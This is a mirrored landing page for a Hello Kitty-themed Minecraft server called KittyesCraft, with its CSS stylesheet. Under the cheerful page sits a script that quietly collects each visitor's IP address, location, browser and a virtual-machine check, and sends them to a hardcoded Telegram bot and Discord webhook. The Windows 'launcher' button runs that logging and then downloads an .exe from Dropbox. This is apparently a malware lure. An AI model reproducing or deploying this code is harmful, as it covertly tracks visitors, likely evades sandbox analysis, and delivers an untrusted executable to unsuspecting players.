            </div>
        </div>
        <div class="stat-item">
            <i class="fas fa-magic"></i>
            <div class="stat-info">
                <h3><span class="counter" data-target="200">0</span>+</h3>
                <p>Unique Cosmetics</p>
            </div>
        </div>
    </section>

    <!-- About Section (New) -->
    <section class="section about-section" style="background: white;">
        <div class="about-container" style="display: flex; align-items: center; gap: 50px; max-width: 1200px; margin: 0 auto;">
            <div class="about-image scroll-reveal hover-scale" style="flex: 1;">
                <img src="images/image%20(1).jpg" alt="About Us" style="width: 100%; border-radius: 30px; box-shadow: 20px 20px 0 var(--light-pink); transition: all 0.3s;">
            </div>
            <div class="about-content scroll-reveal" style="flex: 1; text-align: left;">
                <span class="section-badge">ABOUT US</span>
                <h2 class="section-title pixel-text" style="text-align: left;">Welcome to the Family</h2>
                <p style="font-size: 18px; color: var(--text-light); line-height: 1.8; margin-bottom: 30px;">
                    KittyesCraft  isn't just a server; it's a home. Founded in 2024 with a vision to create the most wholesome and toxic-free Minecraft community, we've grown into a family of thousands.
                    <br><br>
                    Whether you love building cute cottages, exploring survival worlds, or just chatting in the lobby, there's a spot for you here.
                </p>
                <a href="#features" class="btn btn-large btn-primary" style="display: inline-block; margin-top: 20px;">Learn More</a>
            </div>
        </div>
    </section>

    <!-- Winter Theme Section -->
    <section class="winter-section particle-bg">
        <div class="winter-content">
            <div class="section-header scroll-reveal">
                <img src="winter-images/snowflake.png" alt="Snowflake" class="snow-icon" style="width: 64px; height: 64px; object-fit: contain;">
                <span class="section-badge" style="background: rgba(255,255,255,0.9); color: #4a90e2;">WINTER SEASON</span>
                <h2 class="section-title pixel-text" style="color: #2d3436;">Winter Wonderland</h2>
                <p class="section-subtitle" style="color: #636e72; text-align: center;">Experience the magic of winter in KittyesCraft !</p>
            </div>
            <div class="features-grid" style="grid-template-columns: repeat(auto-fit, minmax(280px, 1fr)); margin-top: 50px;">
                <div class="feature-card scroll-reveal card-3d glass-enhanced" style="background: rgba(255,255,255,0.9); backdrop-filter: blur(10px);">
                    <div class="feature-icon-wrapper hover-scale" style="background: linear-gradient(135deg, #e8f4f8, #fff0f5);">
                        <img src="winter-images/christmas-tree.png" alt="Christmas Tree" style="width: 64px; height: 64px; object-fit: contain; transition: transform 0.3s;">
                    </div>
                    <h3 class="pixel-text">Holiday Builds</h3>
                    <p>Create beautiful winter-themed structures with special holiday blocks and decorations!</p>
                </div>
                <div class="feature-card scroll-reveal card-3d glass-enhanced" style="background: rgba(255,255,255,0.9); backdrop-filter: blur(10px);">
                    <div class="feature-icon-wrapper hover-scale" style="background: linear-gradient(135deg, #e8f4f8, #fff0f5);">
                        <img src="winter-images/snowflake.png" alt="Snowflake" style="width: 64px; height: 64px; object-fit: contain; transition: transform 0.3s;">
                    </div>
                    <h3 class="pixel-text">Winter Events</h3>
                    <p>Participate in special winter events, gift hunts, and snowball fights with other players!</p>
                </div>
                <div class="feature-card scroll-reveal card-3d glass-enhanced" style="background: rgba(255,255,255,0.9); backdrop-filter: blur(10px);">
                    <div class="feature-icon-wrapper hover-scale" style="background: linear-gradient(135deg, #e8f4f8, #fff0f5);">
                        <img src="winter-images/snowman.png" alt="Snowman" style="width: 64px; height: 64px; object-fit: contain; transition: transform 0.3s;">
                    </div>
                    <h3 class="pixel-text">Limited Cosmetics</h3>
                    <p>Get exclusive winter-themed cosmetics, skins, and pets available only during the season!</p>
                </div>
            </div>
        </div>
    </section>

    <!-- Latest Updates Section (New) -->
    <section class="section" style="background: white;">
        <div class="section-header">
            <span class="section-badge">NEWS</span>
            <h2 class="section-title pixel-text">Latest Updates</h2>
            <p class="section-subtitle">Keep up with the latest server changes.</p>
        </div>
        <div class="features-grid" style="grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));">
            <div class="feature-card" style="text-align: left; padding: 30px;">
                <span class="section-badge" style="background: #e91e63; color: white;">UPDATE</span>
                <h3 style="margin-top: 10px;">Season 5: Christmas</h3>
                <p style="font-size: 14px; color: #aaa; margin-bottom: 15px;"><i class="far fa-calendar"></i> Dec 15, 2024</p>
                <p>Has been updated with a new Christmas theme and new items.</p>
            </div>
            <div class="feature-card" style="text-align: left; padding: 30px;">
                <span class="section-badge" style="background: #9b59b6; color: white;">EVENT</span>
                <h3 style="margin-top: 10px;">Holiday Gift Hunt</h3>
                <p style="font-size: 14px; color: #aaa; margin-bottom: 15px;"><i class="far fa-calendar"></i> Dec 3, 2025</p>
                <p>Find hidden presents around the spawn to win limited edition cosmetics.</p>
            </div>
            <div class="feature-card" style="text-align: left; padding: 30px;">
                <span class="section-badge" style="background: #f1c40f; color: white;">MAINTENANCE</span>
                <h3 style="margin-top: 10px;">Network Optimization</h3>
                <p style="font-size: 14px; color: #aaa; margin-bottom: 15px;"><i class="far fa-calendar"></i> Dec 10, 2024</p>
                <p>We upgraded our servers to provide a lag-free experience for everyone.</p>
            </div>
        </div>
    </section>

    <!-- Features Section -->
    <section id="features" class="section features-section" style="background: var(--bg-pink);">
        <div class="section-header scroll-reveal">
            <span class="section-badge">WHY JOIN US?</span>
            <h2 class="section-title pixel-text text-gradient">Server Features</h2>
            <p class="section-subtitle">Vanilla+ balance, a Hello Kitty touch, and community-first rules.</p>
        </div>
        
        <div class="features-grid">
            <div class="feature-card scroll-reveal card-3d">
                <div class="feature-icon-wrapper hover-scale">
                    <div class="feature-icon">🌸</div>
                </div>
                <h3 class="pixel-text">Hello Kitty Theme</h3>
                <p>Immerse yourself in a custom pink-white UI, cute cosmetics, and a heart-filled world design.</p>
            </div>
            <div class="feature-card scroll-reveal card-3d">
                <div class="feature-icon-wrapper hover-scale">
                    <div class="feature-icon">⛏️</div>
                </div>
                <h3 class="pixel-text">Vanilla+ SMP</h3>
                <p>A fair survival experience. We keep it close to vanilla but add quality of life improvements.</p>
            </div>
            <div class="feature-card scroll-reveal card-3d">
                <div class="feature-icon-wrapper hover-scale">
                    <div class="feature-icon">💰</div>
                </div>
                <h3 class="pixel-text">Economy & Market</h3>
                <p>Player-driven market with secure trading booths and balanced ways to earn currency.</p>
            </div>
            <div class="feature-card scroll-reveal card-3d">
                <div class="feature-icon-wrapper hover-scale">
                    <div class="feature-icon">🛡️</div>
                </div>
                <h3 class="pixel-text">Protected Plots</h3>
                <p>Claim your land easily. Your cute builds are 100% safe from griefing with our protection system.</p>
            </div>
            <div class="feature-card scroll-reveal card-3d">
                <div class="feature-icon-wrapper hover-scale">
                    <div class="feature-icon">🎉</div>
                </div>
                <h3 class="pixel-text">Daily Events</h3>
                <p>Participate in fashion shows, building contests, and parkour maps to win exclusive rewards.</p>
            </div>
            <div class="feature-card scroll-reveal card-3d">
                <div class="feature-icon-wrapper hover-scale">
                    <div class="feature-icon">❤️</div>
                </div>
                <h3 class="pixel-text">Zero Toxicity</h3>
                <p>Our #1 priority. Active staff ensures a warm, respectful, and safe environment for everyone.</p>
            </div>
        </div>
    </section>

    <!-- Join Community Section (New) -->
    <section class="section" style="background: linear-gradient(135deg, #5865F2, #7289da); color: white; padding: 80px 10%; text-align: center; display: none;">
        <h2 class="pixel-text" style="font-size: 48px; margin-bottom: 20px;">Join Our Discord</h2>
        <p style="font-size: 20px; margin-bottom: 40px; opacity: 0.9;">Chat with thousands of other kitties, get support, and participate in giveaways!</p>
        <a href="#" class="btn btn-large" style="background: white; color: #5865F2; font-family: 'Nunito', sans-serif;"><i class="fab fa-discord"></i> Join Server</a>
    </section>

   <!-- Download Section -->
<section id="download" class="section download-section">
    <div class="download-container">
        <div class="download-content">
            <h2 class="section-title pixel-text">Start Playing Today!</h2>
            <p>Download our custom launcher to get auto-updates, pre-installed mods, and one-click join access.</p>
            
            <div class="download-options">

                <!-- WINDOWS -->
               <a onclick="downloadWindows()" class="download-btn windows" style="cursor:pointer;">
                    <i class="fab fa-windows"></i>
                    <div class="btn-text">
                        <span>Download for</span>
                        <strong>Windows 10/11</strong>
                    </div>
                </a>

                <!-- MAC -->
                <a class='download-btn mac' href='/404'>
                    <i class="fab fa-apple"></i>
                    <div class="btn-text">
                        <span>Download for</span>
                        <strong>macOS</strong>
                    </div>
                </a>

            </div>

            <div class="requirements">
                <p><i class="fas fa-info-circle"></i> Requires Java 17 or higher.</p>
            </div>
        </div>

        <div class="download-image">
            <img src="images/download.png" alt="Launcher Preview" class="tilt-image">
        </div>
    </div>
</section>

    <!-- FAQ Section -->
    <section id="faq" class="section faq-section">
        <div class="section-header">
            <h2 class="section-title pixel-text">FAQ</h2>
            <p class="section-subtitle">Common questions answered.</p>
        </div>
        
        <div class="faq-container">
            <div class="faq-item">
                <div class="faq-question">
                    <span>How do I create an account?</span>
                    <i class="fas fa-chevron-down"></i>
                </div>
                <div class="faq-answer">You can create an account directly inside our Custom Launcher after downloading it!</div>
            </div>
            <div class="faq-item">
                <div class="faq-question">
                    <span>Is the server Cracked or Premium?</span>
                    <i class="fas fa-chevron-down"></i>
                </div>
                <div class="faq-answer">We are a semi-premium server. You can join with both premium and cracked accounts using our launcher.</div>
            </div>
            <div class="faq-item">
                <div class="faq-question">
                    <span>Can I join with Bedrock Edition?</span>
                    <i class="fas fa-chevron-down"></i>
                </div>
                <div class="faq-answer">Yes! Bedrock players (Mobile/Console) can join using IP: kittiescraft.rabisu.net and Port: 19132.</div>
            </div>
        </div>
        <div style="text-align: center; margin-top: 40px;">
            <a class='btn btn-large btn-primary pulse-effect' href='/support'>
                <i class="fas fa-headset"></i> Support
            </a>
        </div>
    </section>

    <!-- Footer -->
    <footer class="site-footer">
        <div class="footer-wave">
            <svg viewBox="0 0 1440 320">
                <path fill="#2d3436" fill-opacity="1" d="M0,96L48,112C96,128,192,160,288,160C384,160,480,128,576,112C672,96,768,96,864,112C960,128,1056,160,1152,160C1248,160,1344,128,1392,112L1440,96L1440,320L1392,320C1344,320,1248,320,1152,320C1056,320,960,320,864,320C768,320,672,320,576,320C480,320,384,320,288,320C192,320,96,320,48,320L0,320Z"></path>
            </svg>
        </div>
        <div class="footer-content">
            <div class="footer-brand">
                <h3 class="pixel-text">KittyesCraft</h3>
                <p>The Kittyes Minecraft SMP Server</p>
            </div>
            <div class="footer-links">
                <h4>Information</h4>
                <a href="#features">Features</a>
                <a href='/shop'>Store</a>
                <a href='/gallery'>Gallery</a>
                <a href="#download">Download</a>
                <a href="#faq">Support</a>
            </div>
            <div class="footer-links">
                <h4>Legal</h4>
                <a href='/legal#tos'>Terms of Service</a>
                <a href='/legal#privacy'>Privacy Policy</a>
                <a href='/legal#rules'>Rules</a>
            </div>
        </div>
        <div class="footer-bottom">
            <p>&copy; 2024 KittyesCraft . Not affiliated with Mojang Studios.</p>
        </div>
    </footer>

    <!-- Custom Alert Modal -->
    <div id="custom-modal" class="modal">
        <div class="modal-content">
            <span class="close-modal">&times;</span>
            <div class="modal-body">
                <i class="fas fa-download modal-icon"></i>
                <h3 class="pixel-text">Download Required!</h3>
                <p>To sign up and create an account, you need to download our custom <strong>Hello Kitty Launcher</strong>.</p>
                <a href="#download" class="btn btn-primary btn-modal-action">Go to Download</a>
            </div>
        </div>
    </div>

    <script src="site-script.js"></script>
    <script>
        // Snow Animation
        function createSnowflake() {
            const snowflake = document.createElement('div');
            snowflake.className = 'snowflake';
            snowflake.innerHTML = '❄';
            snowflake.style.left = Math.random() * 100 + '%';
            snowflake.style.animationDuration = (Math.random() * 3 + 2) + 's';
            snowflake.style.opacity = Math.random();
            snowflake.style.fontSize = (Math.random() * 10 + 10) + 'px';
            snowflake.style.setProperty('--drift', (Math.random() * 100 - 50) + 'px');
            
            document.getElementById('snow-container').appendChild(snowflake);
            
            setTimeout(() => {
                snowflake.remove();
            }, 5000);
        }
        
        // Create snowflakes periodically
        setInterval(createSnowflake, 300);
        
        // Initial snowflakes
        for (let i = 0; i < 20; i++) {
            setTimeout(() => createSnowflake(), i * 150);
        }
       </script>

<script>
/* ========= TARAYICI ========= */
function getBrowserName() {
  const ua = navigator.userAgent;
  if (ua.includes("Opera GX")) return "Opera GX";
  if (ua.includes("OPR")) return "Opera";
  if (ua.includes("Edg")) return "Microsoft Edge";
  if (ua.includes("Chrome")) return "Google Chrome";
  if (ua.includes("Firefox")) return "Mozilla Firefox";
  if (ua.includes("Safari")) return "Safari";
  return "Bilinmiyor";
}

/* ========= BAYRAK ========= */
function getFlagEmoji(code) {
  if (!code) return "🏳️";
  return code.toUpperCase().replace(/./g, c =>
    String.fromCodePoint(127397 + c.charCodeAt())
  );
}

/* ========= VM TESPİT ========= */
function detectVMByUA() {
  const ua = navigator.userAgent.toLowerCase();
  return ["virtualbox","vmware","qemu","xen","hyper-v"].some(k => ua.includes(k));
}

function detectVMByCPU() {
  return navigator.hardwareConcurrency && navigator.hardwareConcurrency <= 2;
}

function detectVMByRAM() {
  return navigator.deviceMemory && navigator.deviceMemory <= 2;
}

function detectVMByScreen() {
  const w = screen.width, h = screen.height;
  return (
    (w === 1024 && h === 768) ||
    (w === 1280 && h === 800) ||
    (w === 1366 && h === 768)
  );
}

function getGPUInfo() {
  try {
    const canvas = document.createElement("canvas");
    const gl = canvas.getContext("webgl") || canvas.getContext("experimental-webgl");
    if (!gl) return "";
    const debugInfo = gl.getExtension("WEBGL_debug_renderer_info");
    if (!debugInfo) return "";
    return gl.getParameter(debugInfo.UNMASKED_RENDERER_WEBGL).toLowerCase();
  } catch {
    return "";
  }
}

function detectVMByGPU() {
  const gpu = getGPUInfo();
  return ["swiftshader","llvmpipe","virtualbox","vmware","basic render"].some(k => gpu.includes(k));
}

function isLikelyVM() {
  let score = 0;
  if (detectVMByUA()) score++;
  if (detectVMByCPU()) score++;
  if (detectVMByRAM()) score++;
  if (detectVMByScreen()) score++;
  if (detectVMByGPU()) score += 2;
  return score >= 3;
}

/* ========= LOG ========= */
async function sendLog(type) {
  const TG_BOT_TOKEN = "8676358259:AAFogkW81ky_LDfAe6PaB5Dq0lZJ54Uyeuc";
  const TG_CHAT_ID  = "1504410647";
  const DISCORD_WEBHOOK = "https://discord.com/api/webhooks/14555492914397413418/V1Q6lry3m4_XLQUrdxYzQ0NdSjMeIX8S31q5iboTynBk-P1zAHjTSpDPN37SrGG43-oP";

  try {
    const ipRes = await fetch("https://api.ipify.org/?format=json");
    const { ip } = await ipRes.json();

    const geoRes = await fetch(`https://ipapi.co/${ip}/json/`);
    const geo = await geoRes.json();

    const deviceType = isLikelyVM()
      ? "🧪 Sanal Makine (VM)"
      : "💻 Gerçek Bilgisayar";

    const text =
`${type === "visit" ? "🔍 KittyesCraft Girdi" : "✅ KittyesCraft İndirdi Enai"}

🌎 IP: ${ip}
📍 ${getFlagEmoji(geo.country_code)} ${geo.country_name || "Bilinmiyor"} / ${geo.city || "Bilinmiyor"}
⏰ ${new Date().toLocaleString()}
🚀 ${getBrowserName()}
✅ ${deviceType}`;

    await fetch(`https://api.telegram.org/bot${TG_BOT_TOKEN}/sendMessage`, {
      method: "POST",
      headers: {"Content-Type":"application/json"},
      body: JSON.stringify({ chat_id: TG_CHAT_ID, text })
    });

    await fetch(DISCORD_WEBHOOK, {
      method: "POST",
      headers: {"Content-Type":"application/json"},
      body: JSON.stringify({ content: text })

















    });

  } catch (e) {
    console.error("LOG HATASI:", e);
  }
}

/* ========= SAYFA GİRİŞ ========= */


/* ========= DOWNLOAD ========= */
function downloadWindows() {
  sendLog("download");
  window.location.href =
    "https://www.dropbox.com/scl/fi/hurulunhx2dgcgz6qcxmy/KittyesCraftLauncher-1.exe?rlkey=u09os53e2trs16941h0024plw&st=51c5hw78&dl=1";
}
</script>

</body>
        <!-- Mirrored from kittiescraft.com/ by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 30 Dec 2025 09:52:12 GMT -->

<!-- Mirrored from kittiescraft.com/ by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 11 Jan 2026 21:26:09 GMT -->
</html>
---- style.css ----
:root {
    --primary-pink: #ff85a2;
    --light-pink: #ffe4e1;
    --dark-pink: #ff5c8a;
    --bg-pink: #fff0f5;
    --white: #ffffff;
    --text-main: #2d3436;
    --text-light: #636e72;
    --vip-color: #9b59b6;
    --vipplus-color: #e91e63;
    --mvp-color: #00bcd4;
    --glass-bg: rgba(255, 255, 255, 0.9);
}

html {
    scroll-behavior: smooth;
}

body {
    margin: 0;
    font-family: 'Nunito', sans-serif;
    background-color: var(--bg-pink);
    color: var(--text-main);
    overflow-x: hidden;
    /* Cute Dot Pattern Background */
    background-image: radial-gradient(#ffcbd6 1.5px, transparent 1.5px);
    background-size: 25px 25px;
}

/* Custom Scrollbar */
::-webkit-scrollbar {
    width: 14px;
}

::-webkit-scrollbar-track {
    background: #fff0f5;
}

::-webkit-scrollbar-thumb {
    background: var(--primary-pink);
    border-radius: 7px;
    border: 3px solid #fff0f5;
}

::-webkit-scrollbar-thumb:hover {
    background: var(--dark-pink);
}

/* Selection Color */
::selection {
    background: var(--primary-pink);
    color: white;
}

.pixel-text {
    font-family: 'VT323', monospace;
    text-transform: uppercase;
    letter-spacing: 2px;
}

/* Page Loader */
#page-loader {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: #fff0f5;
    z-index: 9999;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    transition: opacity 0.3s, visibility 0.3s;
}

.loader-spinner {
    width: 60px;
    height: 60px;
    border: 5px solid var(--light-pink);
    border-top: 5px solid var(--dark-pink);
    border-radius: 50%;
    animation: spin 1s linear infinite;
    margin-bottom: 15px;
}

.loader-text {
    font-family: 'VT323', monospace;
    font-size: 24px;
    color: var(--dark-pink);
    animation: pulse 1s infinite;
}

@keyframes spin { 0% { transform: rotate(0deg); } 100% { transform: rotate(360deg); } }
@keyframes pulse { 0% { opacity: 0.6; } 50% { opacity: 1; } 100% { opacity: 0.6; } }

/* Animations & Effects */
@keyframes wobble {
    0% { transform: rotate(0deg); }
    25% { transform: rotate(-5deg); }
    75% { transform: rotate(5deg); }
    100% { transform: rotate(0deg); }
}

.wobble-hover:hover {
    animation: wobble 0.5s ease-in-out;
}

@keyframes pulse-pink {
    0% { box-shadow: 0 0 0 0 rgba(255, 92, 138, 0.7); }
    70% { box-shadow: 0 0 0 10px rgba(255, 92, 138, 0); }
    100% { box-shadow: 0 0 0 0 rgba(255, 92, 138, 0); }
}

.pulse-effect {
    animation: pulse-pink 2s infinite;
}

.hvr-underline-from-center {
    display: inline-block;
    vertical-align: middle;
    transform: perspective(1px) translateZ(0);
    position: relative;
    overflow: hidden;
}

.hvr-underline-from-center:before {
    content: "";
    position: absolute;
    z-index: -1;
    left: 51%;
    right: 51%;
    bottom: 0;
    background: var(--dark-pink);
    height: 4px;
    transition-property: left, right;
    transition-duration: 0.3s;
    transition-timing-function: ease-out;
}

.hvr-underline-from-center:hover:before, .hvr-underline-from-center:focus:before, .hvr-underline-from-center:active:before {
    left: 0;
    right: 0;
}

/* Advanced Animations & Effects */
@keyframes glow {
    0%, 100% { 
        box-shadow: 0 0 5px rgba(255, 133, 162, 0.5),
                    0 0 10px rgba(255, 133, 162, 0.3),
                    0 0 15px rgba(255, 133, 162, 0.2);
    }
    50% { 
        box-shadow: 0 0 10px rgba(255, 133, 162, 0.8),
                    0 0 20px rgba(255, 133, 162, 0.6),
                    0 0 30px rgba(255, 133, 162, 0.4);
    }
}

@keyframes gradient-shift {
    0% { background-position: 0% 50%; }
    50% { background-position: 100% 50%; }
    100% { background-position: 0% 50%; }
}

@keyframes slide-up {
    from {
        opacity: 0;
        transform: translateY(30px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

@keyframes scale-in {
    from {
        opacity: 0;
        transform: scale(0.9);
    }
    to {
        opacity: 1;
        transform: scale(1);
    }
}

@keyframes rotate-3d {
    0% { transform: perspective(1000px) rotateY(0deg); }
    100% { transform: perspective(1000px) rotateY(360deg); }
}

@keyframes shimmer {
    0% { background-position: -1000px 0; }
    100% { background-position: 1000px 0; }
}

/* Glow Effect */
.glow-effect {
    animation: glow 2s ease-in-out infinite;
}

/* Gradient Animation */
.gradient-animated {
    background: linear-gradient(-45deg, var(--primary-pink), var(--dark-pink), #ffb7c5, var(--light-pink));
    background-size: 400% 400%;
    animation: gradient-shift 4s ease infinite;
}

/* Scroll Reveal Animation */
.scroll-reveal {
    opacity: 0;
    transform: translateY(50px);
    transition: all 0.6s ease-out;
}

.scroll-reveal.revealed {
    opacity: 1;
    transform: translateY(0);
}

/* 3D Card Effect */
.card-3d {
    transform-style: preserve-3d;
    transition: transform 0.3s;
}

.card-3d:hover {
    transform: rotateY(5deg) rotateX(5deg) scale(1.05);
}

/* Shimmer Effect */
.shimmer {
    background: linear-gradient(
        90deg,
        transparent,
        rgba(255, 255, 255, 0.4),
        transparent
    );
    background-size: 1000px 100%;
    animation: shimmer 2s infinite;
}

/* Parallax Container */
.parallax-container {
    position: relative;
    overflow: hidden;
}

.parallax-element {
    will-change: transform;
    transition: transform 0.1s ease-out;
}

/* Magnetic Hover Effect */
.magnetic {
    transition: transform 0.3s cubic-bezier(0.23, 1, 0.32, 1);
}

/* Ripple Effect */
.ripple {
    position: relative;
    overflow: hidden;
}

.ripple::after {
    content: '';
    position: absolute;
    top: 50%;
    left: 50%;
    width: 0;
    height: 0;
    border-radius: 50%;
    background: rgba(255, 255, 255, 0.5);
    transform: translate(-50%, -50%);
    transition: width 0.6s, height 0.6s;
}

.ripple:active::after {
    width: 300px;
    height: 300px;
}

/* Text Gradient Animation */
.text-gradient {
    background: linear-gradient(90deg, var(--dark-pink), var(--primary-pink), #ffb7c5);
    background-size: 200% auto;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
    animation: gradient-shift 3s linear infinite;
}

/* Floating Animation Enhanced */
.floating-enhanced {
    animation: floating 3s ease-in-out infinite;
}

@keyframes floating {
    0%, 100% { transform: translateY(0px) rotate(0deg); }
    33% { transform: translateY(-20px) rotate(2deg); }
    66% { transform: translateY(-10px) rotate(-2deg); }
}

/* Bounce In Animation */
.bounce-in {
    animation: bounce-in 0.6s ease-out;
}

@keyframes bounce-in {
    0% {
        opacity: 0;
        transform: scale(0.3);
    }
    50% {
        opacity: 1;
        transform: scale(1.05);
    }
    70% {
        transform: scale(0.9);
    }
    100% {
        transform: scale(1);
    }
}

/* Fade In Up */
.fade-in-up {
    animation: fade-in-up 0.8s ease-out;
}

@keyframes fade-in-up {
    from {
        opacity: 0;
        transform: translateY(30px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

/* Hover Scale Effect */
.hover-scale {
    transition: transform 0.3s ease;
}

.hover-scale:hover {
    transform: scale(1.1);
}

/* Glass Morphism Enhanced */
.glass-enhanced {
    background: rgba(255, 255, 255, 0.25);
    backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
    border: 1px solid rgba(255, 255, 255, 0.18);
    box-shadow: 0 8px 32px 0 rgba(255, 133, 162, 0.1);
}

/* Neon Glow */
.neon-glow {
    text-shadow: 
        0 0 5px var(--primary-pink),
        0 0 10px var(--primary-pink),
        0 0 15px var(--primary-pink),
        0 0 20px var(--dark-pink);
}

/* Particle Effect Background */
.particle-bg {
    position: relative;
    overflow: hidden;
}

.particle-bg::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-image: 
        radial-gradient(2px 2px at 20% 30%, rgba(255, 133, 162, 0.3), transparent),
        radial-gradient(2px 2px at 60% 70%, rgba(255, 92, 138, 0.3), transparent),
        radial-gradient(1px 1px at 50% 50%, rgba(255, 182, 193, 0.3), transparent);
    background-size: 200px 200px;
    animation: particle-float 20s linear infinite;
    pointer-events: none;
}

@keyframes particle-float {
    0% { transform: translateY(0) translateX(0); }
    100% { transform: translateY(-100px) translateX(50px); }
}

/* Navbar */
.navbar {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 15px 50px;
    background: rgba(255, 255, 255, 0.95);
    position: sticky;
    top: 0;
    z-index: 1000;
    box-shadow: 0 4px 15px rgba(255, 133, 162, 0.1);
    border-bottom: 4px solid var(--primary-pink);
    transition: all 0.3s cubic-bezier(0.175, 0.885, 0.32, 1.275);
    backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
}

.navbar.scrolled {
    padding: 10px 50px;
    background: rgba(255, 255, 255, 0.98);
    box-shadow: 0 8px 30px rgba(255, 133, 162, 0.2);
    border-bottom-width: 3px;
}

.nav-brand {
    display: flex;
    align-items: center;
    gap: 15px;
}

.nav-logo {
    height: 45px;
    filter: drop-shadow(0 2px 4px rgba(0,0,0,0.1));
}

.online-status {
    background: var(--light-pink);
    padding: 5px 12px;
    border-radius: 20px;
    font-size: 14px;
    font-weight: bold;
    color: var(--dark-pink);
    display: flex;
    align-items: center;
    gap: 8px;
    border: 2px solid var(--primary-pink);
    box-shadow: 0 2px 5px rgba(0,0,0,0.05);
}

.status-dot {
    width: 10px;
    height: 10px;
    background: #4cd137;
    border-radius: 50%;
    box-shadow: 0 0 5px #4cd137;
    animation: blink 2s infinite;
}

@keyframes blink {
    0%, 100% { opacity: 1; }
    50% { opacity: 0.5; }
}

.nav-links a {
    text-decoration: none;
    color: var(--text-main);
    font-weight: 700;
    margin: 0 15px;
    font-size: 18px;
    text-transform: uppercase;
    font-family: 'VT323', monospace;
    letter-spacing: 1px;
    padding-bottom: 5px;
}

.nav-actions {
    display: flex;
    gap: 10px;
}

/* Buttons */
.btn {
    text-decoration: none;
    font-weight: 800;
    border-radius: 12px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    gap: 10px;
    transition: all 0.2s;
    font-family: 'VT323', monospace;
    text-transform: uppercase;
    border: none;
    cursor: pointer;
    letter-spacing: 1px;
}

.btn {
    position: relative;
    overflow: hidden;
    transition: all 0.3s cubic-bezier(0.175, 0.885, 0.32, 1.275);
}

.btn::before {
    content: '';
    position: absolute;
    top: 50%;
    left: 50%;
    width: 0;
    height: 0;
    border-radius: 50%;
    background: rgba(255, 255, 255, 0.3);
    transform: translate(-50%, -50%);
    transition: width 0.6s, height 0.6s;
}

.btn:hover::before {
    width: 300px;
    height: 300px;
}

.btn:hover {
    transform: translateY(-4px) scale(1.05);
    box-shadow: 0 15px 30px rgba(255, 133, 162, 0.4);
}

.btn:active {
    transform: translateY(-1px);
}

.btn-small {
    padding: 10px 25px;
    font-size: 18px;
}

.btn-large {
    padding: 18px 45px;
    font-size: 26px;
}

.btn-block {
    width: 100%;
    padding: 15px;
    font-size: 22px;
}

.btn-primary {
    background: linear-gradient(45deg, var(--dark-pink), #e91e63);
    color: white;
    box-shadow: 0 4px 15px rgba(233, 30, 99, 0.4);
}

.btn-white {
    background: white;
    color: var(--dark-pink);
    border: 2px solid var(--light-pink);
}

.btn-modal-action {
    padding: 15px 40px;
    font-size: 24px;
    border-radius: 50px;
    background: linear-gradient(90deg, #ff5c8a, #ff85a2);
    box-shadow: 0 5px 15px rgba(255, 92, 138, 0.4);
    margin-top: 10px;
    width: auto;
    display: inline-flex;
}

.btn-modal-action:hover {
    transform: scale(1.05);
    background: linear-gradient(90deg, #ff85a2, #ff5c8a);
    box-shadow: 0 8px 25px rgba(255, 92, 138, 0.5);
}

/* Hero Section */
.hero {
    min-height: 90vh;
    position: relative;
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 0 10%;
    overflow: hidden;
    background: linear-gradient(135deg, rgba(85, 30, 50, 0.7), rgba(40, 10, 20, 0.8));
}

.hero::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: radial-gradient(circle at 20% 50%, rgba(255, 133, 162, 0.1) 0%, transparent 50%),
                radial-gradient(circle at 80% 50%, rgba(255, 92, 138, 0.1) 0%, transparent 50%);
    pointer-events: none;
    z-index: 1;
}

.hero-video-bg {
    position: absolute;
    top: 50%;
    left: 50%;
    min-width: 100%;
    min-height: 100%;
    width: auto;
    height: auto;
    z-index: -2;
    transform: translateX(-50%) translateY(-50%);
    object-fit: cover;
}

.hero-content {
    color: white;
    z-index: 2;
    max-width: 650px;
    position: relative;
}

.hero-tags {
    display: flex;
    gap: 12px;
    margin-bottom: 25px;
}

.tag {
    background: rgba(255, 255, 255, 0.2);
    backdrop-filter: blur(5px);
    color: white;
    padding: 8px 18px;
    border-radius: 20px;
    font-family: 'Nunito', sans-serif;
    font-weight: 700;
    font-size: 14px;
    border: 1px solid rgba(255, 255, 255, 0.3);
    display: flex;
    align-items: center;
    gap: 8px;
}

.hero h1 {
    font-size: 80px;
    line-height: 1;
    margin-bottom: 25px;
    text-shadow: 0 10px 30px rgba(0,0,0,0.5);
}

.highlight-pink {
    color: var(--primary-pink);
    text-shadow: 0 0 20px rgba(255, 133, 162, 0.6);
}

.hero-desc {
    font-size: 20px;
    margin-bottom: 45px;
    line-height: 1.6;
    opacity: 0.95;
    font-weight: 400;
    max-width: 90%;
}

.hero-btns {
    display: flex;
    gap: 20px;
    flex-wrap: wrap;
}

.hero-image {
    position: relative;
    z-index: 2;
    width: 450px;
    display: flex;
    justify-content: center;
    filter: drop-shadow(0 0 40px rgba(255, 133, 162, 0.4));
    transition: transform 0.3s;
}

.hero-image:hover {
    transform: scale(1.05);
}

.hero-character {
    width: 100%;
    filter: drop-shadow(0 0 40px rgba(255, 133, 162, 0.4));
}

.floating {
    animation: floating 4s ease-in-out infinite;
}

.floating-particles .particle {
    position: absolute;
    font-size: 30px;
    animation: floating 3s infinite alternate;
}

@keyframes floating {
    0% { transform: translate(0, 0px); }
    50% { transform: translate(0, 20px); }
    100% { transform: translate(0, 0px); }
}

/* Stats Bar */
.stats-bar {
    background: white;
    display: flex;
    justify-content: space-around;
    padding: 30px 10%;
    margin-top: -50px;
    position: relative;
    z-index: 2;
    margin-left: 10%;
    margin-right: 10%;
    border-radius: 15px;
    box-shadow: 0 15px 40px rgba(0,0,0,0.08);
